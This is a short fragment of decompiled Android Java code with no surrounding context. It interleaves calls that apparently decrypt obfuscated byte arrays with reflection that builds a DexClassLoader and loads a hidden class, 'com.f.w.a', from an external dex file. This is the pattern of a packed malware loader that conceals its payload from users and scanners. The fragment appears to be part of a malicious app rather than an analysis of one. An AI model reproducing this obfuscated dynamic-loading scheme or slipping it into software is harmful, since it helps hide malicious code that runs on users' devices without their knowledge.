 c.O(new byte[]{-36, 52, 103, 51, 0xD1, 45, -18, -12, -15, -55, -3, -3, 9, 92, 75, 21,
-106, 4, 108, 0x8C, 0x87, 28, 87, 78, -59, 20, -98, -107, -72, 85, 11, 69, -72, 70, 0xC0, 0x87, -120,
-70, 0x89, -104, 100, 0x72, 15, 0x70, -18, 71, 0, -19, -12, 0x6F, 27, 33, -92, 0x70, -5, -25});
Class v1_3 = Class.forName("dalvik.system.DexClassLoader");
Class[] v2 = new Class[4];
c.O(new byte[]{29, -94, 0x8D, -69, 0x75, 87, 57, 37, 50, 25, -34, 78, 4, -87, -24, 106,
0x77, -61, -5, -38, 91, 59, 88, 75, 85, 55, 0x8D, 58, 0x76, 0xC0, 0x86, 13});
v2[0] = Class.forName("java.lang.String");
c.O(new byte[]{-88, -78, -25, -4, 0, 14, -82, -82, 90, 10, 28, 9, 35, 40, -91, 86, -62,
-45, 0x91, -99, 46, 98, -49, 0xC0, 61, 36, 0x4F, 0x7D, 81, 65, -53, 49});
v2[1] = Class.forName("java.lang.String");
c.O(new byte[]{-12, 75, 74, 0xE1, 0x75, -101, 0x74, 0x5F, 86, -99, 102, 89, -107, 109,
-45, 0x8E, -98, 42, 60, 0x80, 91, -9, 21, 49, 49, -77, 53, 45, -25, 4, -67, -23});
v2[2] = Class.forName("java.lang.String");
c.O(new byte[]{0xC1, 0xC1, -106, 0x7C, 107, -5, -97, 54, -59, 27, 0xB1, -65, -85, -106,
-108, 0x79, 94, 0x90, 38, -85, 35, -85, 0xA0, 0xE0, 29, 69, -105, -2, 88, -94, 53, -14, -45, -54, -27,
-25, 53, 49, -15, 66, -50, 81});
v2[3] = Class.forName("java.lang.ClassLoader");
Object v0_3 = v1_3.getConstructor(v2).newInstance(arg8, arg9, null, v0);
c.O(new byte[]{0, 102, 0x91, 0x8D, -78, 65, 0x2F, 89, -71, 108, 9, -16, -23, -15, 45,
78, 42, -54});
Class[] v3 = new Class[1];
c.O(new byte[]{-34, -62, 0xD0, 0x84, 70, 55, 0x76, -35, 103, 61, 67, -103, -67, -41,
103, 0x7F, -76, -93, -90, -27, 104, 91, 23, -77, 0, 19, 16, -19, -49, -66, 9, 24});
v3[0] = Class.forName("java.lang.String");
Method v1_4 = v1_3.getMethod("loadClass", v3);
Object[] v2_1 = new Object[1];
c.O(new byte[]{43, 87, -28, -6, 68, -41, 43, 92, 0x5F, 72, 56, 0x89, -44, 34, -7, 92,
0x72, 62});
v2_1[0] = "com.f.w.a";
Class v0_4 = (Class)v1_4.invoke(v0_3, v2_1);